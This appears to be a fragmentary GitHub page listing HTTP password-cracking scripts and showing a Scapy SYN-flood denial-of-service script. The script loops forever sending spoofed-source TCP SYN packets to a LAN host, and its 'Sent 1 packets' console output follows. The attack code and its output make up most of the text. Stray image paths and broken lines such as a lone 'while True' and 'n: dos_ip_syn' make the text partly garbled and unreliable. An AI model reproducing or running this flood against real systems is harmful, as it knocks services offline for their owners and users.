 http_crack.py jiami_httpcrack.py token_httpcrack.py yanzheng_denglu.py use_scapy.py
from scapy.all import *
dip='192.168.0.100'
while True:
send(IP(src=dip,dst='192.168.0.200')/TCP(dport=8001,flags="S"))
while True
n: dos_ip_syn
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
Process finished with exit code -1